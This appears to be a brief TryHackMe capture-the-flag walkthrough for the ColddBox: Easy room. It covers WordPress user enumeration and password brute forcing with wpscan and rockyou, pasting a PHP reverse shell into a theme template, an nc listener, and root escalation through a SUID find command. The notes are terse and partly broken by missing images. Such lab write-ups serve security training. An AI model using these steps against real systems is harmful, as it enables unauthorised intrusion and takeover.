ColddBox:Easy
https://tryhackme.com/room/colddboxeasy

Open Ports:
- 9: discard
- 80: HTTP
Gaining Access:
- Found a wordpress website with version on nmap scan
4.1.31$ wpscan --url http://10.10.176.163 -e vp,vt,u
- Found anuthors/users:

- Hugo
- C0ldd
-
Philip
- Now performing password bruteforce for these 3 usernames
$ wpscan --url http://10.10.176.163 --passwords /usr/share/wordlists/rockyou.txt --usernames c0ldd,hugo,philip
- Using this password we can login to /wp-admin
- Go to appearance and editor, select
404 templetto edit. - Paste the php revshell from pentestmonkey in the editor
- Start the listener
nc - To execute the revsheel access:
http://ip/>p=404.php - Unable to access usr.txt
- Uploading linpeas.sh
- Found suid set on find
$ /usr/bin/find . -exec /bin/sh -p \; -quit - Now we have root access.
User Flag:


Root Flag: